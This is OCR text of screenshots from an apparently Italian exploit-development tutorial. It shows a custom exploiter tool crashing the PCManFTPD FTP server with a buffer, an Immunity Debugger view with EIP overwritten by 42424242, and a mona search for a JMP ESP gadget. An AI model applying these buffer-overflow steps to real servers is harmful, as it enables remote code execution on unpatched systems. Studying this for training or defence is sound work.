 Terminale - root@null: ~
File Modifica Visualizza Terminale Schede Aiuto
#####################################################################
# EXPLOITER #
#####################################################################
SPACE CHECK
#####################################################################
[i] Provo a comunicare con il target...
[*] Comunicazione riuscita
[*] Invio il buffer...
[*] Il target e' crashato
[?] Inseriscil il dump del registro ESP dopo i caratteri BBBB
(ctrl+c per terminare):
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 4
3 43 43 43 43 43 43 43 43
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 4
3 43 43 43 43 43 43 43 43
43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43
^C
[*] Spazio calcolato: 2000
---------------------------------------------------------------------
[?] Premere invio per tornare al menu' principale:
Immunity Debugger - PCManFTPD2.exe - [CPU - main thread]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ...
Registers (FPU)
EAX 00000000
ECX 00690578
EDX 00000030
EBX 00000000
ESP 0012ED70 ASCII "CCCCCCCCCCCC
EBP 013B1970
ESI 0012ED7C ASCII "CCCCCCCCCCCC
EDI 00000004
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
Address Hex dump ASCII
0012F4B8 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4C0 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4C8 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4D0 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4D8 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4E0 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4E8 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4F0 43 43 43 43 43 43 43 43 CCCCCCCC
0012F4F8 43 43 43 43 43 43 43 43 CCCCCCCC
0012F500 43 43 43 43 43 43 43 43 CCCCCCCC
0012F508 43 43 43 43 43 43 43 43 CCCCCCCC
0012F510 43 43 43 43 43 43 43 43 CCCCCCCC
0012F518 43 43 43 43 43 43 43 43 CCCCCCCC
0012F520 43 43 43 43 43 43 43 43 CCCCCCCC
0012F528 43 43 43 43 43 43 43 43 CCCCCCCC
0012F530 43 43 43 43 43 43 43 43 CCCCCCCC
0012F538 43 43 43 43 0D 0A 00 41 CCCC...A
0012F540 41 41 41 41 41 41 41 41 AAAAAAAA
0012F548 41 41 41 41 41 41 41 41 AAAAAAAA
0012F550 41 41 41 41 41 41 41 42 AAAAAAAB
0012F558 42 42 42 43 43 43 43 43 BBBCCCCC
0012ED70 43434343 CCCC
0012ED74 43434343 CCCC
0012ED78 43434343 CCCC
0012ED7C 43434343 CCCC
0012ED80 43434343 CCCC
0012ED84 43434343 CCCC
0012ED88 43434343 CCCC
0012ED8C 43434343 CCCC
0012ED90 43434343 CCCC
0012ED94 43434343 CCCC
0012ED98 43434343 CCCC
0012ED9C 43434343 CCCC
0012EDA0 43434343 CCCC
0012EDA4 43434343 CCCC
0012EDA8 43434343 CCCC
0012EDAC 43434343 CCCC
0012EDB0 43434343 CCCC
0012EDB4 43434343 CCCC
0012EDB8 43434343 CCCC
0012EDBC 43434343 CCCC
0012EDC0 43434343 CCCC
0012EDC4 43434343 CCCC
!mona find -s "\xff\xe4" -m *
[04:53:09] Access violation when executing [42424242]
Paused